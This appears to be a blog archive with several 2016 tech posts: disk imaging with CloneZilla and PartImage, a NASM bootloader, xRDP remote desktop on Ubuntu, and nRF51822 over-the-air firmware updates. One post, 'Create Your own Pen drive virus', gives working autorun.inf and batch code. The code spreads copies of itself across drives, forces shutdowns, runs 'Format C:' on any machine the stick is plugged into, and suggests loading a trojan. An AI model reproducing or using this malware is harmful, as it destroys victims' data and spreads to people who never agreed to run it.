Monday 28 November 2016

CloneZilla

Introduction - what is imaging?

Beneath the file system, resides the most basic structure of any device - disk sectors. These are actual, physical parcels containing the data, regardless of the file system used. If this structure is mirrored to another device, it is possible to create an exact clone. Any operating system that exists on the device will not know any difference.
This is what imaging is all about. Imaging is a process during which the device structure and the entire contents are copied, sector by sector to a backup file called image. If you take the image and extract it to a device, overriding any existing, previous structure, you will have created a perfect copy of the imaged system, the way it was the moment the image was taken.
This grants computer users the ability to not only save the actual files, but the actual status of a device, be it a hard disk, a partition or any other, frozen in time at the moment it was created. These temporal snapshots can then be restored at later times, allowing the users to undo changes to their devices (and the relevant operating systems). This opens a huge window of opportunity and flexibility, in regard to backup, testing and disaster recovery.
Any serious computer user will deploy some sort of imaging software in his/her arsenal and use them periodically, to backup their operating system and also restore them, if needed.
I can give you a personal example. In the last 3 years, I have backed up my systems at least 200 times and restored some of them about 20-30 times, for various reasons, mainly software testing. Imagine that I had to reinstall the systems instead of image-restoring them every time. Imagine the time cost, the long hours needed to reinstall everything and configure the applications, to say nothing of the additional nuisance the Windows operating system poses with its Activation policy.
Unfortunately, most imaging software products cost a lot of money. Furthermore, since imaging is such an important and crucial procedure, you cannot risk the chance of using a second-hand imaging software. Luckily, there are two excellent free programs that offer the reliability and quality that you require - CloneZilla and PartImage.
Both these programs are relatively easy to use, if not the easiest. On the other hand, they are fast, reliable and very much free. They will also work with practically any filesystem, including Windows NTFS.
In this article, I will reach you how to use them to backup your system, demonstrating the use of each in rich detail. I will use CloneZilla to backup an Ubuntu station and then I will use PartImage to backup a Windows machine.

Requirements

Both of these programs require that you be able to burn ISO files to CD/DVD, boot from a live CD and in general, understand the Linux notation of hard drives and partitions - and, of course, know what hard disks and partitions are. There is also some use of the command line involved.
If you're not ready for this, maybe CloneZilla and PartImage are not for you. Just be aware that many payware imaging solutions also require some knowledge of the hardware terminology. It is definitely worth spending some time reading and learning how to master this area.
But do not let this deter you. The programs ARE rather simple - and you have my tutorial to guide you, step by step. Furthermore, here's a list of several other articles I have written, which can help you prepare for the task at hand.

CloneZilla

CloneZilla is a fast, light imaging software that runs from a CD. It is well suited for desktop use, as well as massive deployment in server environment.
CloneZilla is rather simple to use. Let's demonstrate.
First, download the ISO and burn it to CD/DVD. Next, choose a computer that you want to test it on and boot from the CD on that machine. For testing purposes, this can also be a virtual machine, in case you're afraid to tamper with your real system.
The boot menu offers you to launch the application in a number of graphic modes, switch to the local hard disks and boot from them, boot from the network, run a memory test, or boot into FreeDOS. We'll choose the first option.
CloneZilla boot menu
Next, choose your language and keyboard map.
CloneZilla language
Confirm your choice:
CloneZilla confirm choice
CloneZilla keyboard
Start CloneZilla:
CloneZilla start
First, you need to decide whether you wish to image or clone your system. The difference is in the output. Imaging results in a file being created. Cloning results in a target drive / partition being rewritten during the cloning process - for instance, this is useful if you have bought a new hard disk and want to use it instead of the old one. However, for now, we just wish to image our system.
CloneZilla mode
Now, we need to mount a local partition that will be our target. We will create the image and save it to this partition.
CloneZilla image directory
Before we do that, let us understand what we have here. Our system is Ubuntu, with three partitions, root, home and swap. root is a primary partition, hence the notation hda1. The second partition is hda2, which is the extended partition, inside which numerous logical partitions can reside. Logical partitions begin with the notation hda5 - or sda5 for SCSI disks, because the first four numbers are reserved for primary partitions. Swap is our hda5.
root (/)
hda1
Extended partition
hda2
swap
hda5
home (/home)
hda6
Now, hda6 is thus the second logical partition - and it is the home partition of our Ubuntu system. This is where we will save the image of the root partition.
CloneZilla mount target image directory
CloneZilla target partition mounted

Please notice the last entry in the image above. /dev/hda6 is the target partition that we mounted.
Now, you need to decide what you want to do, backup or restore your system. The option savedisk allows you to backup the entire hard disk. The option restoredisk allows you to restore an image of an entire hard disk. The third option, saveparts, allows you to backup only individual partitions. And accordingly,restoreparts allows you to restore individual partitions.
We wish to backup individual partitions.
CloneZilla choose mode
Some advanced options, no need to tamper with:
CloneZilla advanced parameters 1
CloneZilla advanced parameters 2
Choose the compression:
CloneZilla compression
Choose the name for the image:
CloneZilla image name
Next, you need to select the source partition - the one we want to image. This is our root, hda1. Please note that hda6 is no longer available. This is because mounted partitions cannot be imaged. They need to be unmounted. CloneZilla automatically removes mounted partitions from the menu.
CloneZilla choose source partition
You are ready to image.
CloneZilla ready to image
Confirm your choice:
CloneZilla confirm choice
The imaging process will now begin. It takes only about 4-5 minutes for a typical Ubuntu installation.
CloneZilla working
After the imaging process is done, you will be taken to a console. You'll have the choice to restart CloneZilla again and create another image, power off the machine or reboot.
CloneZilla finished
Now, let's boot into Ubuntu. Indeed, here's our image. Job done, as the peasant Orc in Warcraft likes to say!
CloneZilla image in Ubuntu

PartImage

PartImage is slightly more difficult than CloneZilla. This is because some of the operations that CloneZilla does automatically need to be performed manually. Nevertheless, it is fast and reliable and should be considered when weighing out imaging solutions.
PartImage comes bundled as a part of numerous Linux distribution. One of the best tools to have - and which includes PartImage - is the SystemRescueCD, a bootable Linux live CD that specializes in diagnosis, repair and recovery of crashed systems.
You can read more about SystemRescueCD in my article A (cool) list of Linux tool. Among many other useful tools, SystemRescueCD also includes GParted, an excellent disk partitioning tool, TestDisk, a great tool for recovering lost partitions and data.
So let's begin using PartImage. First, we will boot off the SystemRescueCD live CD.
PartImage boot menu
Hit Enter to continue. After a few moments, the system will boot. By default, SystemRescueCD boots into the command-line mode. But don't worry. Type startx into the console and hit Enter. You will reach the desktop shortly.
PartImage menu
PartImage desktop
Now, before we start using PartImage, let us review our setup. We want to backup a Windows XP C: drive to another partition (in this case, E:). Since SystemRescueCD is a Linux tool, it will use the Linux notation for the partitions. The Windows C: drive must be a primary partition - and it will most likely be the first, thus it will be either hda1 or sda1.

Additional Windows partitions are usually logical (if created when installing Windows XP). Therefore, they will be marked hda6hda7 (or sda6sda7) etc. But why guess? Let's check. As we've said earlier, SystemRescueCD comes with some handy tools, including a powerful partitioning program, GParted. Let's power it up and examine our layout.
PartImage start Gparted
Here, we can see our partitions. sda1 is our Windows C:. We will back it up to sda5, because it has most space.
PartImage GParted partitions
If you have noticed a warning earlier, before typing startx, there are two things we must do before we can use PartImage. We must mount our target partition, so we can save the image to it.
Since our target partition is formatted as NTFS, we will have to use a special driver, called NTFS-3g, which allows Linux systems to read and write to NTFS partitions. We must do this manually, from the command line. Actually, this is the only difficult part of the whole thing.
Let's first create a mount point:
mkdir /mnt/win-backup
Then, we need to mount the sda5:
ntfs-3g /dev/sda5 /mnt/win-backup -o force
This is what it looks like:
PartImage mount target partition

And checking through GParted, we can see sda5 is now mounted.
PartImage target partition mounted
Now, start PartImage:
PartImage start

First, we need to select the source partition (sda1) and give the name to our image. In our case, it will be:
/mnt/win-backup/windows-c-backup-2008-08-21
PartImage choose partition
Press F5 to continue. Next, we need to select some advanced options. There's no need to change anything. The default settings are good enough. The only thing you may want to change is whether you wish to split the image into smaller files, so they can fit onto CDs. Use the arrow keys to navigate.
PartImage options
Add comments, if necessary:
PartImage comments
You will be warned that NTFS support is experimental. Don't worry, everything will work just fine.
PartImage NTFS warning

You will be presented with some info about the NTFS-formatted partition you're about to image.
PartImage NTFS info
And the actual imaging process will begin. It takes about 5 minutes for a 1GB Windows XP installation, but this is slower than the results you'll have with Linux filesystems. Even so, PartImage is somewhat slower than CloneZilla.
PartImage working
PartImage operation completed
After you're done, reboot into Windows. Indeed, everything looks good. The image footprint is approx. 40% of the original size (400MB).
PartImage Windows drives
PartImage Windows drive E

Recovery!

Oh yes, you should test your saved images work. There's no point creating system images only to discover that they do not really work in the time of emergency. Now, you surely do not want to test software with your production setup, so you should make sure there's a spare box around - or maybe a virtual machine, which you can use to test the functionality of the imaging software during the restore.
This is possibly the most important part. If you need help, ping me.

Conclusion

CloneZilla and PartImage are excellent products, if you are willing to spend the extra five minutes learning the few basic principles that you require to use them. On the other hand, they cost nothing, are reliable and efficient, and will provide you with an efficient backup-and-restore solution, for both Windows and Linux systems.
Well, have a good day, fellas.

Thursday 24 November 2016

Create Your own Pen drive virus

Create Your own Pen drive virus

You can make your own pen drive virus. Take all risks your self. This is a simple virus created in MSDos. This virus save in your pen drive. The system will shutdown when open the pen drive. And after the booting the system shutdown when open each drives of your system. So take all risks your self.


1. Connect your pen drive first. Open Notepad and type following:
    
   [autorun]
   ShellExecute=mak.bat

2. And save it name "Autorun.inf ". You should give the same name i.e "Autorun.inf".

3. Open a another Notepad document and type following:

      @echo off
      xcopy "Autorun.inf"/H c:
      xcopy "Autorun.inf"/H d:
      xcopy "Autorun.inf"/H e:
      xcopy "Autorun.inf"/H f:
      xcopy "mak.bat"/H c:
      xcopy "mak.bat"/H d:
      xcopy "mak.bat"/H e:
      xcopy "mak.bat"/H f:
      shutdown -s -f -t 00
4. Save this file name "mak.bat".

5. Change the properties of the files in "Hidden". Copy the both files(Autorun.inf and mak.bat) in to your pen drive. Reconnect the pen drive. And open the pen drive. You will get the result.


Make your own USB Virus Method - 2:

In this tutorial I am going to teach you how to make a USB stick autorun a virus.
this is educational purpose only! i
Step 1: Format your USB Stick
Step 2: Open Notepad and put in the following...
Code:
@echo off
title Delete C:\
cls
echo Are you sure you want to delete all your files? (y/n)
pause > nul
echo Deleting files......
Format C:
Save this as XXX.bat to the root of your USB Stick.
Step 3: Open Notepad again and put in the following...
Code:
[autorun]
icon=(name of your icon).ico
open=XXX.bat
action=Click here to open your flash drive.
shell\open\command=XXX.bat
^^Save this as autorun.inf *Make sure you take out the () when you put in your icons
name, and you have to save the icon you have on the root of the USB Stick.*
Step 4: You are done! Feel free to change it up a little, you can make XXX.bat load up an
.exe, so if you have a trojan that is .exe then you can make it load that, make sure that you
include where it is loading the file from.
Step 5: To use your USB Stick plug it in to any computer and run your autorun file. The
USB Stick should format the C: drive therefore deleting all files.
Thank you!
have fun..

Making Undeleteable Folder...
We can actually make folders that cannot be deleted in Windows OS.
It must be made using Command Prompt.
It can only be deleted using Command Prompt.
Steps:
1.Go to cmd.
2.Change to the directory that you want.
3.Assume i change to D:
4.So,in Command Prompt,type D: and [enter].
5.Type in this command "md \lpt1\\" without quotes and press enter.
6.The folder will now in your D:
7.Go and try and delete or rename it,you cannot do anything to it.
There are still many names that you can use to name the folder:
-lpt1 until lpt9
-CON
-AUX
To delete it:
1.Go to Command Prompt again.
2.Navigate to the directory.
3.Type in rd \lpt1\\
Thanks..

Thursday 17 November 2016

Building Your Own Boot loader:


I am one of those folks who are very interested in understanding how Operating Systems work, no matter if it is Windows, or Ubuntu (or other Linux distros), or MAC OSX. Building your own bootloader is a pretty easy thing to accomplish; however, I think it would be wise to explain the concept and the terminologies in this area.

Bootloader is a small program that is executed under boot up in 16-bit Real Mode. It is very small, in fact, it is only 512 bytes and it resides on the very first sector of a boot device. The bootloader is used to load more complex programs like an OS Kernel. The 512 byte bootloader code is stored with the Master Boot Record (MBR) and is loaded by the Basic Input/Output System (BIOS) via Interrupt (INT) 0x19 at 0x0000:0x7c00h. This is a standard sequence in booting for almost all x86 PCs, except that in some PCs it can be loaded to 0x7c00:0x0000h.

To be able to accomplish this successfully, you need the following tools installed on your computer machine:


  1. Notepad++ a freeware source code editor supports syntax color highlighting for all programming languages,
    as far as I can confirm it.
  2. Netwide Assembler (NASM) is a freeware assembler used to produce binary programs, or boot images.
  3. VMware Workstation (This one is not freeware), however, if you want a freeware I highly suggest Oracle’s VirtualBox.
    You will need a virtual machine to run this code one; I do not want you to run this code on your own machine.

Download:
Notepad++ (http://notepad-plus-plus.org/)
NASM (http://www.nasm.us/)
VMware Workstation (http://www.vmware.com/products/workstation/)
Virtual Box (https://www.virtualbox.org/)

Let’s build our own bootloader with assembly programming language. Open Notepad++ and created a new file, set the language to Assembly, and replace the content with the code below. Don’t be afraid, I will explain line-by-line below.

bits 16 ; 16-bit Real Mode
org 0x7c00 ; BIOS boot origin 

jmp main ;Jump to start main() entry-point 

;;;;;;;;;;;;;;
; Variables 
;;;;;;;;;;;;;;

Message db "Hello World, booting from low-level 16-bit...", 0x0 
MessageB db "Fisnik's own bootloader program written in x86 assembly language.", 0x0
AnyKey db "Press any key to reboot...", 0x0 

;Print characters to the screen 
Println:
    lodsb ;Load string 
    or al, al
    jz complete
    mov ah, 0x0e  
    int 0x10 ;BIOS Interrupt 0x10 - Used to print characters on the screen via Video Memory 
    jmp Println ;Loop    
complete:
    call PrintNwL

;Prints empty new lines like '\n' in C/C++  
PrintNwL: 
    mov al, 0 ; null terminator '\0'
    stosb       ; Store string 

    ;Adds a newline break '\n'
    mov ah, 0x0E
    mov al, 0x0D
    int 0x10
    mov al, 0x0A 
    int 0x10
 ret

;Reboot the Machine 
Reboot: 
    mov si, AnyKey
    call Println
    call GetPressedKey 

    ;Sends us to the end of the memory
    ;causing reboot 
    db 0x0ea 
    dw 0x0000 
    dw 0xffff 

;Gets the pressed key 
GetPressedKey:
    mov ah, 0
    int 0x16  ;BIOS Keyboard Service 
    ret 

;Bootloader entry-code 
main:
   cli ;Clear interrupts 
   ;Setup stack segments 
   mov ax,cs              
   mov ds,ax   
   mov es,ax               
   mov ss,ax                
   sti ;Enable interrupts 

   ;Print the first characters  
   mov si, Message 
   call Println 

   mov si, MessageB
   call Println 

   call PrintNwL
   call PrintNwL

   call Reboot 

   times 510 - ($-$$) db 0 ;Fill the rest of the bootloader with zeros 
   dw 0xAA55 ;Boot signature

That’s a lot of code, huh? Well, don’t worry, I will explain this line-by-line to make sure you understand it, and if you don’t, feel free to contact me via http://www.itknowledge24.com/contact.php.

The first two lines in this code, we tell NASM that we want it to assemble the output file for 16-bit, we set the boot origin to 0x7c00h which is the standard boot origin in which BIOS loads us at.
bits 16 ; 16-bit Real Mode
org 0x7c00 ; BIOS boot origin

In the next line we jump to the main() code-entry
jmp main ;Jump to start main() entry-point
In the next line we declare three text (strings) variables.
Message db "Hello World, booting from low-level 16-bit...", 0x0 
MessageB db "Fisnik's own bootloader program written in x86 assembly language.", 0x0
AnyKey db "Press any key to reboot...", 0x0
DB means declare byte.

Next, we make our own Println function with assembly code.
Println:
    lodsb
    or al, al
    jz complete
    mov ah, 0x0e  
    int 0x10 ;BIOS Interrupt 0x10 - Used to print screen on Video Memory 
    jmp Println ;Loop    
complete:
    call PrintNwL

The Println function, loads string bytes using lodsb, checks if AL==0 i.e. null, if null termination was found jz will jump to complete and call PrintNwL, but if AL!=0 i.e. does not equal null, make ah = 0x0E and invoke int 0x10, once character printed, keep looping until null termination. This is very straight forward to understand.

Next, we made our own Print New Line ‘\n’ function
PrintNwL: 
    mov al, 0 ; null terminator
    stosb

    ;Adds a newline break '\n'
    mov ah, 0x0E
    mov al, 0x0D
    int 0x10
    mov al, 0x0A 
    int 0x10
 ret

The PrintNwL function, sets al=0, causing ‘\0’ null termination, next it stores the string bytes using stosb. The we set ah = 0x0E, in addition we set al = 0x0D and invoke the int 0x10 BIOS function.

Next we make the Reboot function which reboot the PC when called.
Reboot: 
    mov si, AnyKey ;Store the variable AnyKey in SI (Source Index)
    call Println
    call GetPressedKey 

    ;Sends us to the end of the memory
    ;causing reboot 
    db 0x0ea 
    dw 0x0000 
    dw 0xffff

The Reboot function, stores AnyKey into the SI, and calls Println. Next, GetPressedKey function is called, and the program waits for GetPressedKey to return, once returned we set db 0x0ea, and point us to 0xffff:0x0000h, the end of memory (RAM) causing PC reboot. I explained what DB is, but what is DW? DW means Declare word.

Next we make the GetPressedKey function which waits for the user to press any key on the keyboard and returns when called.
GetPressedKey:
    mov ah, 0
    int 0x16
 ret

That’s it, now we’re done with all of the functions, let’s analyze the first 6 lines in main.
   cli ;Clear Interrupt Flag to equal 0 (Disable)
   ;Setup stack segments 
   mov ax,cs              
   mov ds,ax   
   mov es,ax               
   mov ss,ax                
   sti ;Set Interrupt Flag to equal = 1 (Enabled)

First, we clear interrupt and disable, then we store data from code segment (CS) to AX (Accumulator), next we store data from AX to data segment (DS), next we store data from AX to extra segment (ES), and finally we store data from AX to stack segment (SS), and we re-enable the interrupts by setting the interrupt flag to equal = 1.

Finally the last two lines in this code.
 times 510 - ($-$$) db 0 ;Fill the rest of the bootloader with zeros 
 dw 0xAA55 ;Boot signature

We use the TIMES directive to insert exactly enough 0 bytes into the output to move the assembly point up to 510. The single dollar sign ($) refers to the address of the current line being assembled, and the double dollar sign ($$) refers to the address of the current section. The $-$$ returns the size of the program. The last line in our bootloader is dw 0xAA55 which is the magic number for the boot signature, BIOS INT 0x19 searches for bootable disk, and looks for the following 511 == AA, and 512 == 55, when this is confirmed INT 0x19 loads the program and executes the code.

To build this using NASM, open the Windows Command Prompt (CMD) and move to the directory where you’ve stored the NASM files, make sure boot.asm is stored in the exact same location and execute the following command:
nasm -f bin boot.asm -o boot.img

This will produce boot.img, now open VMware Workstation, and select one of your virtual machines, and click the Floppy icon and select Use Floppy Image file, and browse and select the boot image file produced by NASM. Next power the virtual machine.


My bootloader running in VMware.

If everything worked, congratulations! If something did not work, it is probably because there is a difference between your machine and mine. Or you might have had some issues with the assembly code, but this is easy to fix.

Monday 14 November 2016

remote desktop connection for ubuntu to windows

Step 1 – Install xRDP
Open Terminal (Crtl+Alt+T) and execute following commands :
sudo apt-get update
sudo apt-get install xrdp
Step 2 – Install XFCE4 (Unity doesnt seem to support xRDP in Ubuntu 14.04 although in Ubuntu 12.04 it was supported thats why we install XFCE4)
sudo apt-get install xfce4
Step 3 – Configure xRDP
In this step we modify 2 files to make sure xRDP uses xfce4. First we need to create or edit our .xsession file in our home directory. We can either use nano or simply redirect an echo statement (easier):
echo xfce4-session >~/.xsession
The second file we need to edit is the startup file for xRDP, so it will start xfce4.
sudo nano /etc/xrdp/startwm.sh
The content should look like this (pay attention to the last line and ignore . /etc/X11/Xsession):
#!/bin/sh

if [ -r /etc/default/locale ]; then
  . /etc/default/locale
  export LANG LANGUAGE
fi

startxfce4
Step 4 – Restart xRDP
To make all these changes effective, restart xRDP as such:
sudo service xrdp restart
Testing your xRDP connection
On the computer that will remotely control your Ubuntu machine, start you RDP client. Windows comes standard with a Remote Desktop client (mstsc.exe – you can start it from a command prompt, or find the shortcut to Remote Desktop under Accessories). Or Search 'remote' in start (Windows 7) Or 'remote' in search box in Windows 8.
Remote Desktop Connection
Whichever client you use, most work with either the computer network name or IP address of your Ubuntu machine.
To find the IP address on your Ubuntu box, type:
hostname -I
(note: this is a capital “i”)
Enter IP address of your Ubuntu Machine. For Example
enter image description here
Depending on your RDP client capabilities and settings (for example: Microsoft RDP Client allows automatic login), you might or might not see the login screen. Here we enter our Ubuntu username and password and click “OK”
xRDP – Login screen
You are done,enjoy
RDP – Your Ubuntu xfce4 desktop

Saturday 12 November 2016

Firmware Over the Air FOTA Updates

FOTA

We've got over-the-air firmware updates (FOTA) working for the platforms based on Nordic's nRF51822. This means that it is possible to update the firmware of an nRF51822 based device from a BLE-enabled smartphone (and hopefully soon from a development PC over a BLE dongle).
Presently, there is very little security or safety in this firmware-update process, but this is being worked upon.
We're also working on standardization of the FOTA protocol; and for defining a security model for validating/authenticating firmwares.
FOTA requires the use of a (Nordic-specific) DFU-bootloader to provide the functionality for firmware download and reprogramming. Once the DFU-bootloader is resident, any BLE application may be updated as long as the operation of the BLE stack isn't impaired.https://devzone.nordicsemi.com/documentation/nrf51/6.0.0/s110/html/a00062.html covers some more technical detail compared to what's written here.

Components Involved

The following image shows the layout of the main software components which go into a FOTA capable system. These include:
  • Softdevice: this is Nordic's encapsulation of the bluetooth stack.
  • Application: the user's BLE application.
  • Bootloader: which is responsible for firmware updates.
/media/uploads/stevep/bootloader.png
Upon power-up, the softdevice initializes the system and forwards control to the bootloader. Unless it has been triggered to do firmware-updates, the bootloader forwards control to the application right-away.
The bootloader image needs to be installed initially; and thereafter the FOTA mechanism can update any DFU-service enabled application as long as it doesn't crash. The softdevice and the bootloader components don't change during FOTA updates; and therefore don't need to be combined with the firmware sent over the air.
Mbed platforms typically come with an interface chip, called CMSIS-DAP, which offers drag-n-drop based programming over USB. CMSIS-DAP does a complete chip-erase before programming new firmware, so binaries meant for USB drag-n-drop need to combine the softdevice with the application. FOTA offers a complementary programming facility where once the initial bootloader image is installed (possibly using CMSIS-DAP), further programming involves only updating the application while keeping the softdevice and the bootloader unchanged.
We'd like to re-emphasize that FOTA applications don't need to be combined with the softdevice (as is needed for stand-alone applications used with CMSIS-DAP). For this reason, FOTA applications need a separate (virtual) build target for each Nordic platform. be generated by building for 'shadow' platforms meant for FOTA.
Here are some links to these alternate/virtual platforms:
Please be sure to add these platforms to your online compiler; and build for them when generating FOTA binaries.

Default Bootloader

Here's an initial image for the Nordic mKit to install the bootloader.
Here's the corresponding initial image for the nRF-DK platform.
Please unpack the appropriate .zip archive into a .hex file for programmed onto the target.
Together with the bootloader, these images come with a default application offering Device-Information and Console Output services.
You can find more information about the internals of the DFU bootloader at: http://developer.mbed.org/forum/team-63-Bluetooth-Low-Energy- community/topic/5201/.
Notes:
  • When you change the services on a BLE Device during development you may need to refresh the Android MCP App's Service list by disconnecting and then reconnecting (otherwise it may be showing previously cached info for that BLE device)
  • copy the hex file to the normal nRF51822 virtual USB drive which has file mbed.htm (not the drive when reset was held with mbed_bl.htm)

DFU Service

FOTA enabled applications work by offering a DFUService. This service contains a 'control' characteristic which when written to forwards program control to the resident bootloader in preparation for FOTA. This division of responsibility implies that FOTA applications need bear only a small overhead while keeping most of the FOTA heavy-lifting in the bootloader.
When building for a FOTA-enabled platform (see discussion on virtual/shadow platforms above), an instance of the DFUService gets added to an application implicitly during the call to ble.init(); the assumption being that for such a platform an application will always want to enable FOTA.
If an application built for a non-FOTA platform wishes to introduce the DFUService explicitly, it takes a single line of code to do so:

code changes needed to add DFU-Service

1 2 3 4
/* Enable over-the-air firmware updates. Instantiating DFUSservice introduces a
 * control characteristic which can be used to trigger the application to
 * handover control to a resident bootloader. */
DFUService dfu(ble);
In that case you will also need to include DFUService.h. An example of such use would be the creation of the initial application which goes with the bootloader.

Driving FOTA

Updating a FOTA-capable application is a two stage process. It involves triggering the application to hand over control to the bootloader, and then letting the bootloader receive and apply the udpate safely.

Sequence Diagram for Firmware Over The Air

/media/uploads/rgrover1/fota-sequence.png
This process can currently be driven from an external BLE agent such as an Android phone. We'll soon be releasing our own reference apps for iOS and Android; together with SDKs to build custom apps for FOTA. For the moment, we recommend using Nordic's nRF Master Control Panel as a generic tool to drive FOTA. https://play.google.com/store/apps/details?id=no.nordicsemi.android.mcp
Here's a video showing FOTA (starting at around 2:00).
The following sections provide snapshots of the process as driven by the Master Control Panel.

Lising the device with DFU Service

The following images (taken using Nordic's master-control-panel Android-app) expand on the capabilities of the defaultApp bundled into the initial bootloader image (mentioned above). Among other services, this application offers a DFU-Service which allows FOTA. All DFU-capable applications should offer this service.

Triggering FOTA

The DFUService contains a single 'control-point' characteristic, which when written forces the application to enter DFU mode; internally it causes the application to forward control to the resident bootloader which takes over the firmware transfer.
The following set of images shows how Nordic's Master Control Panel can be used to cause a DFU capable application to forward control to the bootloader:

Driving FOTA

And these images show the main FOTA sequence using the bootloader:
At the end of this process, the new application is handed control automatically, and you can see it appear on the master-control-panel.

Attribute/Service Caching

You should be aware that to save energy a GATT client often caches the results from a service discovery. Changing/updating an application (especially when replacing it with a different application) may require the client to re- attempt service discovery. After a FOTA update, you may want to restart your client application, if this doesn't happen automatically; or restart the Bluetooth service on the client's system.

Limitations of FOTA

  • There is no security or safety built into the process yet. Anyone with the right tools can update a FOTA capable target. Resolving this is very high on our priorities.
  • Building FOTA binaries currently requires using a 'shadow' build platform for every target. We shouldn't be cloning build platforms for FOTA; ideally this should be a selectable option.
  • FOTA requires installing an initial image containing the bootloader. For non-official mbed platforms, that would mean that a user would need to understand the internals well enough to be able to build an initial image, and also find a programming interface to transfer it to the target. We're working on releasing a USB->SWD adaptor which can target nRF51822 boards which don't have an mbed CMSIS-DAP interface.
